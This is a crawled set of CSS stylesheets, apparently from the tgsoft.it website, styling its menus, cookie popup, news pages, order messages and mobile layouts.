	margin: 0px !important;
	border-radius: 0px 0px 6px 6px !important;
	box-shadow: 0px 3px 3px rgb(0 0 0 / 18%);
	/* box-shadow: 1px 1px 5px rgb(0 0 0 / 23%); */
	/* box-shadow: 0 6px 12px rgb(0 0 0 / 18%); */
}
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.428571429;
    color: #333;
    white-space: nowrap;
}

#main-menu-home {
	position: relative;
}
.dropdown-submenu {
    position: relative;
}
.w-33 {
	width: 33.33% !important;
}
.w-10 {
	width: 10 !important;
}
#reduced label,
#ctl00 label {
	margin-bottom:-10px;
}
#ct200 label {
	line-height: 1.6;
    margin-top: 12px;
}
.required {
	color: #da2222;
    font-weight: bold;
}
#accordion h5 > div > a {
	padding-left:31px;
}
.panel-heading [data-toggle="collapse"]:after {
	content: "";
    border-top: 13px solid #757b00;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    display: block;
    height: 14px;
    position: absolute;
    top: 12px;
    left: 12px;
    -webkit-transition: -webkit-transform .8s ease-in-out;
    -ms-transition: -ms-transform .8s ease-in-out;
    transition: transform .5s ease-in-out; 
}
.panel-heading [data-toggle="collapse"].collapsed:after {
    content: "";
	transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -webkit-transform:rotate(-90deg);
    -webkit-transition: -webkit-transform .8s ease-in-out;
    -ms-transition: -ms-transform .8s ease-in-out;
    transition: transform .5s ease-in-out; 
}
#browserIcon ul {
	list-style-type: none;
}
#browserIcon li a:before {
	content: "";
	background: url(/immagini/static/mix/main-desktop-browser-logos.png) no-repeat;
    width: 23px;
    height: 23px;
    display: block;
    position: absolute;
    background-size: 130px !important;
}
a.chrIco:before {
	background-position: -21px 0px !important;
    top: 5px;
    left: 23px;
}
a.ffIco:before {
	background-position: -64px 0px !important;
    top: 37px;
    left: 23px;
}
a.safIco:before {
	background-position: -108px 0px !important;
    top: 70px;
    left: 23px;
}
a.ieIco:before {
	background-position: 0px 0px !important;
    top: 5px;
    left: 23px;
}
a.edgeIco:before {
	background-position: -43px 0px !important;
    top: 38px;
    left: 23px;
}
a.opeIco:before {
	background-position: -86px 0px !important;
    top: 70px;
    left: 23px;
}
#navbarCollapse .dropdown-item:hover {
	background-color:lightgray;
}
/* -----------------------------------
.form-check {
	font-size:0.8rem;
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}
/* -----------------------------------

/* ACCORDION */
.card {
	border: 0px !important;
    border-top: 1px solid #c3cd09 !important;
    border-radius: 0px !important;
}
.card-header {
	background-color: #C3CD09 !important;
	background-image: linear-gradient(to right, #C3CD09,#fff 50%,#fff 100%);
/*    background-image: linear-gradient(at center center, #C3CD09, #fff) !important; */
    padding-top: 20px !important;
	color:#000;
	padding: 0px !important;
	border-bottom: 0px !important;
}
.card-body {
	line-height: 2;
    background-image: linear-gradient(to right, #c3cd0938,#fff 50%);
	padding:1.25rem 3rem;
}
.gradBtoT {
    background-image: linear-gradient(to top, #c3cd0938, #fff 30%) !important;
}
.licDiff ul {
    padding-left: 19px !important;
    margin: 0px;
}
.card-header .btn-link {
    color: #000 !important;
}
#accordion .btn-link:focus,
#accordion .btn-primary:active{
    box-shadow:none !important;
    outline:0px !important;
}
.flexColBet {
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}
/* NAV SOCIAL ------------------------------------------------------------- */
#socials {
	position: fixed;
    top: 110px;
    left: 17px;
    z-index: 1030;
}
#socials ul {
    list-style: none;
    padding: 0px;
    margin: 0px;
	display: flex;
	flex-direction: column;
}
#socials li,
#socials li:hover {
	transition: all .2s;
}
#socials li:hover {
	transform: scale(1.2);
}
#socials a {
    width: 36px;
    height: 36px;
    display: inline-block;
	background-image: url('/immagini/static/social/socials.png');
	background-size:144px;
	background-repeat:no-repeat;
}
#socials .linkedin {
	background-position: 0px;
}
#socials a.linkedin:hover {
/* 	box-shadow: 0px 0px 4px 2px rgb(130 190 255 / 100%); */
}
#socials .facebook {
	background-position: -36px;
}
#socials a.facebook:hover {
/*	box-shadow: 0px 0px 4px 2px rgb(150 175 245 / 100%); */
}
#socials .twitter {
	background-position: -72px;
}
#socials a.twitter:hover {
/*	box-shadow: 0px 0px 4px 2px rgb(100 235 255 / 100%); */
}
#socials .feed {
	background-position: -108px;
}
#socials a.feed:hover {
/*	box-shadow: 0px 0px 4px 2px rgb(255 160 65 / 100%); */
}
/* ------------------------------------------------------------------------ */
/* NAV CERT --------------------------------------------------------------- */
#navbarCertification ul {
	display:flex;
    list-style: none;
    padding: 0px;
    margin: 0px;
	-webkit-justify-content: space-between; /* Safari 6.1+ */
	justify-content: space-between;
}
#navbarCertification ul li a {
	display:inline-block;
	background-repeat: no-repeat;
}
#certification > ul > li {
	padding-right:10px;
}
#certification > ul > li > a > img {
	max-height:75px;
}
#certification > ul > li:last-child {
	padding-right:0px !important;
}
/* ------------------------------------------------------------------------ */
.newsContainer {
	style="display: -moz-box;
    display: -webkit-flexbox;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: flex;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
	align-items: center;
    justify-content: center;
	"
}
.ticker-heading {
	min-width: 180px;
/* GREEN ----
    background: #c3cd0a;
    color: #333333; */
/* BLUE */
	background: #0084d2;
	color:white; 
    padding: 21px 15px;
    text-transform: uppercase;
    text-align: center;
	margin-left: 14px;
}
.allNews {
	text-align: center;
/* GREEN ----
    background:#858c00; */
/* BLUE */
	background:#025da4;
    background-size: 43px;
	position: relative;
	z-index:100;
}
.allNews:after {
	content: "";
/* GREEN ----
    border-left: 15px solid #737900; */
/* BLUE */
    border-left: 15px solid #004173;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    position: absolute;
    top: 0px;
    left: 68px;
    display: block;
    height: 79px;
}

.allNews a {
	display: block;
    padding: 11px 8px;
    text-decoration: none;
}
#allNewsTxt a {
		background-size: 33px;
		color: white !important;
		padding-left: 43px;
}
#allNewsTxt a.btn-primary {
/* GREEN ---- 
	background-color: #a6af05 !important;
    border: 1px solid #737900 !important; */
/* BLUE */
	background-color: #025da4 !important;
    border: 1px solid #004173 !important;
}
#allNewsTxt a.btn-primary:hover {
	background-color: #0072cc !important;
}
#outerContainer {
	position: relative;
	top: 5px;
	left: 2px;
}
#outerContainer .circle {
	border-radius: 50%;
	background-color: #c4cd0b;
	width: 70px;
	height: 70px;
	position: absolute;
	opacity: 0;
	animation: scaleIn 4s infinite cubic-bezier(.36, .11, .89, .32);
}

@keyframes scaleIn {
  from {
	transform: scale(.5, .5);
	opacity: 1;
  }
  to {
	transform: scale(2.5, 2.5);
	opacity: 0;
  }
}

#news-carousel {
	max-height: 80px;
    height: 80px;
    overflow: hidden;
    padding: 3px 20px;
    width: 100%;
/* GREEN ---- 
    background-color: rgb(166 194 47 / 40%);
    border-top: 1px solid #858c00;
    border-bottom: 1px solid #858c00; */
/* BLUE */
	background-color: rgb(2 93 164 / 20%);
    border-top: 1px solid #025da4;
    border-bottom: 1px solid rgb(2 93 164);
}
#news-carousel a {
	text-decoration:none;
	color: #484848;
}
#news-carousel::before {
	content: "";
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
/* GREEN ----
    border-left: 11px solid #c3cd0a; */
/* BLUE */
	border-left: 11px solid #0084d2;
    position: absolute;
    left: 0px;
    margin-top: 28px;
}
#uno, #due {
	align-items: center;
    display: flex;
}
#uno .boxStyle,
#due .boxStyle {
    align-items: center;
    /*display: flex;*/
	flex-direction:column;
	box-shadow: 1px 2px 5px rgb(0 0 0 / 30%);
}
#uno .boxStyle {
	background-color: rgb(2 93 164 / 20%);
	color: #002f54;
}
#due .boxStyle {
    background-color: #dbe7ac;
	color: #424600;
}
#uno::before {
    content: "";
    border-left: 27px solid #025da4;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    position: absolute;
    top: 25px;
    left: 7px;
    display: block;
}
#uno::after {
	content: "";
    border-right: 25px solid #025da4;
    border-top: 25px solid transparent;
    position: absolute;
    bottom: 0px;
    right: 15px;
    display: block;
    height: 25px;
}
#badge-ribbon {
	position: absolute;
    top: -5px;
    right: 6px;
    background: #858c00;
    height: 30px;
    width: 30px;
    border-radius: 50px;
	box-shadow: 0px 3px 3px rgb(0 0 0 / 50%);
}
#badge-ribbon:before,
#badge-ribbon:after {
content: '';
    position: absolute;
    border-bottom: 26px solid #858c00;
    border-left: 11px solid transparent;
    border-right: 11px solid transparent;
    top: 24px;
	right: 8px;
    transform: rotate(203deg);
}
#badge-ribbon:after {
	left: auto;
    right: -2px;
    transform: rotate(157deg);
}
.homePro, .homeLT, .homeCCEDR {
	display: flex;
    flex-direction: column;
}

.homeCCEDR {
	border: 1px solid #939a00;
	transition: all .2s;
}

.homeCCEDR:hover {
	box-shadow: 1px 1px 7px rgb(119 112 9 / 36%);
	transform: scale(1.01);
}

.homeLT {
	border: 1px solid #025da461;
	transition: all .2s;
}
.homePro {
	border: 1px solid #a70b1578;
	transition: all .2s;
}

.homePro:hover {
	box-shadow: 1px 1px 7px rgb(163 15 23 / 36%);
	transform: scale(1.01);
}

.homePro .specsPro > ul a {
	color: black;
    text-decoration-thickness: 1px !important;
    padding-bottom: 1px;
	text-shadow: 0 0 #202020c2;
    text-underline-offset: 3px;
    text-decoration: underline #9f9f9f;
}
.homePro .specsPro > ul a:hover {
	color:#9c031b;
}

.homeLT:hover {
	box-shadow: 1px 1px 7px rgb(2 93 164 / 36%);
	transform: scale(1.01);
}
.newsTitle {
	font-style:italic;
	font-weight: 500;
}
#actWrapper {
	position: relative;
    right: 0;
    top: 0;
}
#actContainer {
	position: absolute;
    right: 0;
    top: 0;
}
#activateLicBox {
    padding: 0px;
    margin: 0px;
    /* position: absolute; */
    /* right: 9px; */
    /* bottom: 100px; */
    /* text-align: center; */
    background-image: linear-gradient(135deg, #8e9408 30%, #aaaf3f 68%, #babf5d 78% 100%);
    width: 80px;
    height: 80px;
    transform: rotate(20deg);
    /* box-shadow: 2px 2px 5px rgb(0 0 0 / 55%); */
}
#activateLicBox:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 80px;
    width: 80px;
    background-image: linear-gradient(0deg, #8e9408 30%, #bec266 100%);
    transform: rotate(135deg);
}
#activateLicTxt {
    position: absolute;
    width: 100%;
    height: 100%;
    right: 0px;
    bottom: -8px;
    font-weight: 400;
    text-align: center;
}
#activateLicTxt a {
    text-decoration: none;
    color: white;
}

#certification .moves {
	position: relative;
    top: 0px;
    left: 0px;
	transition: all .4s;
}
#certification .moves:hover {
	transform: scale(1.17);
}
#ctl00 .radio {
	margin-top: 10px;
    margin-right: 10px;
}
.bLineExp {
    background-color: rgb(0,150,136);
    bottom: 20px;
    content: "";
    height: 2px;
    left: 45%;
    position: absolute;
    transition-duration: .2s;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    visibility: hidden;
    width: 10px;
}
.pl-6, .px-6 {
    padding-left: 5rem!important;
}
.pr-6, .px-6 {
    padding-right: 5rem!important;
}
.readonly {
	border:none;
	background:transparent !important;
}
#bottomMenu {
	position:relative;
}
#bottomMenu ul {
	margin:0px;
}
.borderIcon {
	max-height: 125px;
}
/* COOKIE ===================================================================== */
#cookieLogo {
	position: absolute;
    right: 10px;
    bottom: 0;
	z-index: 1;
}
#cookiePop {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    letter-spacing: .1px;
    width: calc(100% - 16px);
    max-height: calc(100% - 16px);
    font-size: 15px;
    line-height: 24px;
    background-color: #ffffff;
    color: #141414;
    box-shadow: 0 20px 80px rgb(0 0 0 / 50%);
    border-radius: 8px;
    overflow: hidden;
    z-index: 2147483631;
    font-family: sans-serif;
    box-sizing: border-box;
    transition: all ease .5s;
    transition-property: width,max-width,top,bottom,left,opacity;
    text-align: initial;
	border: 1px solid #889198;
}
#cookiePop #centerTxt {
    border-bottom: 1px solid lightgray;
}
#cookiePop #topLink {
	border-bottom:1px solid lightgray;
}
#cookiePop #topLink a {
	color:#025da4;
    width: 100%;
    display: block;
	line-height:50px;
	text-decoration:none;
	color:#000;
	font-weight:bold;
}
#cookiePop #topLink a:hover {
	color:#025da4;
}

#cookiePop #topLink a.active {
	color:#025da4;
	border-bottom: 2px solid #025da4;
}
#cookiePop #bottomLink button {
    justify-content: center;
    padding: 0.5em;
    width: 100%;
    border-radius: .25em;
    background-color: #ffffff;
    border: 2px solid #025da4;
    color: #141414;
    font-weight: 600;
    user-select: none;
}
#cookiePop .scrollbar {
	height: 300px;
    overflow-y: scroll;
}
#cookiePop .force-overflow {
	min-height: 135px;
}
#wrapper {
	margin: auto;
}
#wrapper #effect {
	background-image: linear-gradient(to top, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0));
    position: absolute;
    bottom: -1px;
    height: 40px;
    width: calc(100% - 33px);
}
#style-3::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(2,93,164,0.3);
	background-color: #F5F5F5;
}
#style-3::-webkit-scrollbar {
	width: 3px;
	background-color: #F5F5F5;
}
#style-3::-webkit-scrollbar-thumb {
	background-color: #025da4;
}
#cookiePop .cookieCheckbox {
    position: absolute;
    top: 12px;
    right: 0;
}
#cookiePop .cookieSpecs {
    border: 1px solid lightblue;
    border-radius: 9px;
}
#cookiePop .cookieNr {
	border-radius: 26px;
    background-color: #5498ce;
    width: 31px;
    display: inline-block;
    text-align: center;
    color: white;
    margin-left: 3px;
}
#cookiePop #closePop {
	position: absolute;
    right: 2px;
    top: 2px;
    width: 18px;
    height: 18px;
    display: inline-block;
    background-color: #dc1408a3;
    border-radius: 5px;
    z-index: 10;
    line-height: 17px;
    text-align: center;
	color:white;
	text-decoration:none;
}
	/* ACCORDION VARIATION =================================================== */	
	#cookiePop #accordion .card {
		border-top: 1px solid #025da4 !important;
	}
	#cookiePop #accordion .card-header {
		background-image: linear-gradient(to right, #b5d3ea,#fff 50%,#fff 100%);
	}
	#cookiePop #accordion .panel-heading [data-toggle="collapse"]:after {
		border-top: 13px solid #025da4;
	}
	#cookiePop #accordion .collapse {
		border-bottom: 1px solid #4e89b5;
	}
	/* END OF ACCORDION VARIATION ============================================ */

/* END OF cookiePop ============================================================== */
.errorField {
	position: relative;
    bottom: -4px;
    padding-left: 7px;
    background-color: white;
    width: calc(100% - 10px);
    display: block;
    opacity: 0.9;
    border-radius: 4px;
    margin-left: 5px;
    border: 1px solid #e65b00;
    box-shadow: 3px 3px 3px rgb(0 0 0 / 40%);
	float: left;
}
.errorField::after {
	content: "";
    position: absolute;
	top: -6px;
    left: 10px;
    width: 10px;
    height: 10px;
    border-left: 1px solid #e65b00;
    border-top: 1px solid #e65b00;
    -moz-transform: rotate(45deg) skew(10deg, 10deg);
    -webkit-transform: rotate(45deg) skew(10deg, 10deg);
    -ms-transform: rotate(45deg) skew(10deg, 10deg);
    -o-transform: rotate(45deg) skew(10deg, 10deg);
    transform: rotate(45deg) skew(10deg, 10deg);
    background: white;
}
/* Per Mascherare l'ultima parte di un testo overflow:hidden == DA TESTARE
	max-height: 100px;
	overflow: hidden;
    position: relative;
    width: 100%;
	-webkit-mask-image: linear-gradient(#fff,#fff,rgba(255,255,255,0));
/* NEWS PAGE ================================================================== */
#newsPage .card {
	border: 0px !important;
}
#newsPage .card-body {
	line-height: 1;
    background-image: none;
    padding: 0.7rem 0.6rem;
    background: rgb(2 93 164 / 5%);
    border-bottom: 1px solid #7a9fbb;
    background-size: 187px;
	transition: all .3s;
}
#newsPage .card-body:before {
	content: "";
    border-left: 8px solid #025da4;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    position: relative;
    top: 4px;
    left: 0px;
    float: left;
    padding-right: 8px;
}
#newsPage .card-body:after {
	content: "";
    border-right: 19px solid #025da4;
    border-top: 19px solid transparent;
    position: absolute;
    bottom: 0px;
    right: 0px;
    display: block;
    height: 19px;
}
#newsPage .card-body:hover {
	box-shadow: 1px 1px 15px rgb(0 0 0 / 25%);
	transition: all .3s;
}
#newsPage .card a {
	color:#004073;
	text-decoration:none;
}
#newsPage .card-body h5 {
	font-size:1.05rem;
}
#newsPage .card-body .card-text {
	color:#5f5f5f;
	display:block;
	text-overflow:ellipsis;
	overflow:hidden;
	max-height:200px;
	display: -webkit-box;
	-webkit-line-clamp: 7;
	-webkit-box-orient: vertical;
	margin-bottom: 4px;
}
#newsPage .datetime {
    border-bottom: 1px solid #7a9fbb;
    background: #f7f7f7 url(/immagini/static/mix/clock1.png) 3px 5px no-repeat;
    background-size: 17px;
    padding-left: 25px !important;
	color: #3a7aab !important;
}
/* END OF NEWS PAGE =========================================================== */

#newsList .newsData,
#receList .newsData,
#comuList .newsData,
#artiList .newsData {
	font-weight:bolder;
	background-color: #f1f1f1;
    padding-left: 5px;
}
#newsList .newsTitle,
#receList .newsTitle,
#comuList .newsTitle,
#artiList .newsTitle {
	font-size: 1.5rem;
    line-height: 1.15;
}
#newsList a,
#receList a,
#comuList a,
#artiList a {
	color: #000;
}
#artiList a:hover,
#receList a:hover,
#comuList a:hover,
#newsList a:hover {
	color: #025da4;
}
#artiList .sideNews,
#receList .sideNews,
#comuList .sideNews,
#newsList .sideNews {
	flex-direction: column;
}
#artiList .newsShortDesc,
#receList .newsShortDesc,
#comuList .newsShortDesc,
#newsList .newsShortDesc {
	line-height: 1.5;
	text-align:left;
	padding: 0.7rem 0.6rem;
    background: rgb(2 93 164 / 5%);
    border-bottom: 1px solid #7a9fbb;
}
#artiList .readNews,
#receList .readNews,
#comuList .readNews,
#newsList .readNews {
	line-height:0.9;
}
#artiList .card,
#receList .card,
#comuList .card,
#newsList .card {
	border-top:none !important;
}
#artiList .fixFull,
#receList .fixFull,
#comuList .fixFull,
#newsList .fixFull {
    width: 100%;
    max-height: 452px;
    object-fit: cover;
}
#artiList .fixSmallFull,
#receList .fixSmallFull,
#comuList .fixSmallFull,
#newsList .fixSmallFull {
    max-height: 180px;
    width: 100%;
    object-fit: cover;
}
#artiList .datetime,
#receList .datetime,
#comuList .datetime,
#newsList .datetime {
    border-bottom: 1px solid #7a9fbb;
    /* background: #f7f7f7 url(/immagini/static/mix/clock1.png) 3px 5px no-repeat; */
    /* background-size: 17px; */
    /* padding-left: 25px !important; */
	color: #3a7aab !important;
	position: relative;
	background-color: #6a9aef2b;
}
#artiList .socialNews,
#receList .socialNews,
#comuList .socialNews,
#newsList .socialNews {
	position: absolute;
	top:3px;
	right:0;
}
#artiList img.fixFull,
#receList img.fixFull,
#comuList img.fixFull,
#newsList img.fixFull {
	border-top-left-radius: calc(.35rem - 1px);
    border-top-right-radius: calc(.35rem - 1px);
}
#artiList .news-title-home:before,
#receList .news-title-home:before,
#comuList .news-title-home:before,
#newsList .news-title-home:before {
	content: "";
    border-left: 8px solid #025da4;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    position: relative;
    top: 4px;
    left: 0px;
    float: left;
    padding-right: 8px;
}
#artiList .news-title-home:after,
#receList .news-title-home:after,
#comuList .news-title-home:after,
#newsList .news-title-home:after {
	content: "";
    border-right: 19px solid #025da4;
    border-top: 19px solid transparent;
    position: absolute;
    bottom: 0px;
    right: 0px;
    display: block;
    height: 19px;
}
#artiList .boxZoom:hover,
#receList .boxZoom:hover,
#comuList .boxZoom:hover,
#newsList .boxZoom:hover {
	box-shadow: 1px 1px 15px rgb(0 0 0 / 45%);
	transition: all .4s;
	border-top-left-radius: calc(.35rem - 1px) !important;
    border-top-right-radius: calc(.35rem - 1px) !important;
/*	transform: scale(100.5%); */
}
#artiList .boxZoom,
#receList .boxZoom,
#COMUList .boxZoom,
#newsList .boxZoom {
	transition: all .4s;
	border-top-left-radius: calc(.35rem - 1px) !important;
    border-top-right-radius: calc(.35rem - 1px) !important;
}

#News3in1 .newsShortDesc {
    background: none;
    border-bottom: none;
}
#News3in1 .boxZoom {
	background: rgb(2 93 164 / 5%);
	border-bottom: 1px solid #7a9fbb !important;
}
#News3in1 .FlexSwitch {
/*	display:flex; */
}
#News3in1 .descrAdd {
	display:none;
}
#attachPub .calendar {
	background: url(/immagini/static/mix/Calendario.png) top left no-repeat;
    background-size: 40px;
    padding-left: 50px;
	line-height: 40px;
    display: inline-block;
}
#attachPub .depliant {
	background: url(/immagini/static/mix/Depliant.png) top left no-repeat;
    background-size: 40px;
    padding-left: 50px;
	line-height: 40px;
    display: inline-block;
	padding-right:17px;
}
#contatti .segreteria {
	background: url(/immagini/static/mix/Segreteria.png) center left no-repeat;
    background-size: 15%;
}
#contatti .commerciale {
	background: url(/immagini/static/mix/Ufficio_commerciale.png) center left no-repeat;
    background-size: 15%;
}
#comuList .source,
#comuList .author,
#comuList .shortDesc,
#receList .source,
#receList .author,
#receList .shortDesc,
#artiList .source,
#artiList .author,
#artiList .shortDesc {
	padding-left: 19px;
    font-size: 14px;
	font-weight: 400;
}
#comuList .sourceVal,
#comuList .authorVal,
#receList .sourceVal,
#receList .authorVal,
#artiList .sourceVal,
#artiList .authorVal {
    font-size: 14px;
    font-style: italic;
}
#viewNews img {
	max-width: 100%;
    height: auto;
}
.newNotAvail {
	background-color: rgb(2 93 164 / 4%);
    padding: 8px;
    box-shadow: 1px 2px 4px rgb(0 0 0 / 25%);
}
.banner .disclaim,
#viewNews .disclaim {
	border: 1px solid #025da4;
    border-radius: 7px;
    color: #025da4;
    background-color: rgb(2 93 164 / 4%);
    padding: 8px;
    box-shadow: 1px 2px 4px rgb(0 0 0 / 25%);
}
.homeTitle {
	font-size:2.6rem;
}
.payoff {
	font-weight:300;
}
.page-item.active > a {
    background-color: #c4ce0b !important;
    border-color: #787e06 !important;
}
#newsList li.page-item.active {
    box-shadow: 1px 1px 15px rgb(0 0 0 / 30%);
}
#newsList li a:hover {
	color:#787e06;
}
#frmNews .form-control {
	border-color: #777c0d;
}
#frmNews #cercaNews {
	border-color: #777c0d !important;
    background-color: #929737;
    color: white;
}
#frmNews #cercaNews:hover {
    background-color:#41440b;
}
#btnFilter button {
	border-radius: 20px;
    padding-left: 3px;
    padding-right: 16px;
	border:none;
	outline: none;
	background-color: #e1e1e1;
}
#btnFilter button.active {
	background-color: #025da4;
    color: white;
	box-shadow: 0px 1px 4px rgb(0 0 0 / 50%);
}
#btnFilter button.active .gliph {
    background-color: #cbd428;
}
.gliph {
	width: 25px;
    height: 25px;
    display: inline-block;
    background-color: #ffffff;
    border-radius: 12px;
    line-height: 20px;
    margin-right: 6px;
    border: 3px solid #ffffff;
}
#btnFilter {
    background-color: #025da40f;
    border-radius: 10px;
}
#btnFilter hr,
#orderDataInfo hr {
	margin-top: 5px;
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #025da45e;
    padding: 0;
}
#orderDataInfo h4 {
		background-color:#d4e7f3;
}
#orderDataInfo b {
	font-weight:600;
}
.newsTopBox img {
	max-width: 75px !important;
    box-shadow: 0px 0px 7px rgb(0 0 0 / 45%);
    margin-bottom: 8px;
    margin-top: 4px;
	border-radius: 6px;
}
.newsTopBox .newsData {
    font-weight: bold;
    color: #444444;
	font-size: 0.95rem;
}
.carousel-caption {
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 10;
    color: #212529;
}
.newsletterListElementY,
.newsletterListElementO {
	background-color: #edf8ff;
	font-weight: 500;
	padding: 4px;
	border-bottom: 1px solid #025da4;
}
.newsletterListElementO {
	background-color: transparent;
	border-bottom: 1px solid #c3cd09;
}
.newsletterListElementO:hover {
	background-color: #f0f3c2;
}
.newsletterListElementY:hover {
	background-color: #c8deed;
}
#txtBoxBackup {
	width: 160px;
	height: 104px;
	position: absolute;
	top: calc(50% - 55px);
	right: calc(50% - 175px);
	font-weight:600;
}
#txtBoxBackup b {
	font-size: 21px;
}
.orderSuccess {
	background-color: rgb(203 212 44 / 26%);
    box-shadow: 1px 2px 4px rgb(131 133 109);
    border-radius: 6px;
    border: 1px solid #5c6000;
    text-align: center;
    padding: 25px;
    color: #5c6000;
}
.orderError {
	background-color: rgb(161 0 0 / 5%);
    box-shadow: 1px 2px 4px #ad7a7a;
    border-radius: 6px;
    border: 1px solid #a10000;
    text-align: center;
    padding: 25px;
    color: #a10000;
}
.orderAlert {
    background-color: rgb(235 191 0 / 16%);
    box-shadow: 1px 2px 4px #ebbf0070;
    border-radius: 6px;
    border: 1px solid #ebbf00;
    text-align: center;
    padding: 25px;
    color: #957a05;
}
.bigTxtCarousel {
	font-size: 4.5vw;
	font-weight: 300;
	display: inline-block;
	line-height: 3.5vw;
}
.midTxtCarousel {
	font-size: 1.6vw;
	font-weight: 200;
	display: inline-block;
	line-height: 3.5vw;
}
#tableValues .Name {
	text-align:left;
}
#tableValues .Perc {
	text-align:right;
}

.overlayCalculate {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: fixed;
    background: #222222b3;
    z-index: 1030;
}

.overlayCalculate__inner {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
}

.overlayCalculate__content {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
}

.calculateSpinner {
    width: 75px;
    height: 75px;
    display: inline-block;
    border-width: 3px;
    border-color: rgba(0, 0, 0, 0.4);
    border-top-color: #C3CD09;
    animation: spin 1s infinite linear;
    border-radius: 100%;
    border-style: solid;
}

#orderDataInfo > form b {
	word-break: break-word;
}

@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}
#overlayCookie {
    display: block;
    position: fixed;
    top: 0px;
    left: 0px;
    background-color: #00000087;
    width: 100%;
    height: 100%;
    z-index: 10000;
}
#closeBoxNotAvailable {
	background-color: #0057a9 !important;
	border-color: #00315f !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.tgsoft.it/include/static/css/btnOverride.css
body_size: 1476
content:

.btn-primary,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:visited,
.button-primary,
.button-primary:active,
.button-primary:focus,
.button-primary:visited{
    color: #000 !important;
	width:100%;
    background-color: #c4cd0b !important;
	border:1px solid #939a00 !important;
}

.btn-primary:hover,
.button-primary:hover {
	background-color:#d6e000 !important;
}

.btn-outline-primary,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:visited {
    color: #000 !important;
	border-color:#939a00 !important;
}
.btn-outline-primary:hover {
	background-color:#d6e000 !important;
}

.btn-outline-success,
.btn-outline-success:active,
.btn-outline-success:focus,
.btn-outline-success:visited {
    color: #000 !important;
	border-color:#939a00 !important;
}
.btn-outline-success:hover {
	background-color:#d6e000 !important;
}

.btn-outline-info,
.btn-outline-info:active,
.btn-outline-info:focus,
.btn-outline-info:visited {
    color: #000 !important;
	border-color:#939a00 !important;
}
.btn-outline-info:hover {
	background-color:#d6e000 !important;
}

.redBtn,
.redBtn:active,
.redBtn:focus,
.redBtn:visited {
	background-color: #c75e5e !important;
    border: 1px solid #520000 !important;
    color: white !important;
}
.redBtn:hover {
	background-color: #ca1e1e !important;
}

.btn:focus {
  box-shadow: 0px 0px 5px 3px rgb(33 33 33 / 15%) !important;
}
.form-control:focus {
/*	box-shadow: 0px 0px 5px 1px rgb(186 220 0 / 49%) !important;
    border: 1px solid #c4cd0b; */
}
.dropdown-item:focus {
	background-color:#025da4;
	color:white;
}

--- FILE ---
content_type: text/css
request_url: https://www.tgsoft.it/include/static/css/media.css
body_size: 1004
content:
@media only screen and (max-width: 415px) {
	#txtBoxBackup {
		top: calc(50% - 50px);
		right: calc(50% - 160px);
		font-size: 13px;
	}
	#txtBoxBackup b {
		font-size: 18px;
	}
	#News3in1 .FlexSwitch {
		display:block;
	}
}

@media only screen and (max-width: 450px) {
	.imgAround {
		width: 80% !important;
		margin: 0px 10% 20px 10% !important;
	}
}

@media screen and (max-width: 576px) {
	.homeTitle {
		font-size:1.6rem;
	}
	.payoff {
		font-weight: lighter;
		font-size: 1.3rem;
	}
	.phoneImg {
		max-width:180px !important;
	}
}
@media only screen and (max-width: 767px) {
	.aziendaRivenditore,
	.FormControlStato,
	.capRivenditore,
	.cittaRivenditore
	.telefonoRivenditore,
	.faxRivenditore,
	.cellulareRivenditore,
	.emailRivenditore,
	.pecRivenditore,
	.skypeRivenditore,
	.webRivenditore,
	#ctl00 .brLine,
	#pcnum, #prezzoParziale,
	#androidnum, #prezzoParzialeAndroid,
	#prezzoSpedizione	{
		width: 100% !important;
	}

	.imgAround {
		width: 80% !important;
		text-align: center;
		margin: 0px 0px 35px 0px !important;
	}
	
	#collapseOne .bGreenDash {
		border: none;
	}
	#socials {
		top: 34px;
		right: 72px;
		left: inherit;
	}
	#socials a {
		width: 25px;
		height: 25px;
        background-size: 100px;
	}
	#socials ul {
		flex-direction: row;		
	}
	#socials ul li {
		padding-right: 6px;
	}
	#socials .linkedin {
		background-position: 0px;
	}
	#socials .facebook {
		background-position: -25px;
	}
	#socials .twitter {
		background-position: -50px;
	}
	#socials .feed {
		background-position: -75px;
	}

	#navbarCertification ul {
		flex-wrap: wrap;
	}
	#certification > ul > li {
		padding-right:7px;
		padding-bottom: 15px;
	}
	#certification > ul > li > a > img {
		max-height:65px;
	}
	#actContainer {
		position: absolute;
		right: 6px;
		top: -12px;
	}
	#activateLicBox {
		right: 32px;
		top: 320px;
		width: 55px;
		height: 55px;
	}
	#activateLicBox:after {
		height: 55px;
		width: 55px;
	}
	#activateLicTxt {
		zoom: 0.7;
	}
}

@media screen and (min-width: 601px) {
	#cookiePop {
		max-width: 900px;
	}
}

@media screen and (min-width: 768px) {
	#News3in1 .FlexSwitch {
		display:flex;
	}
}

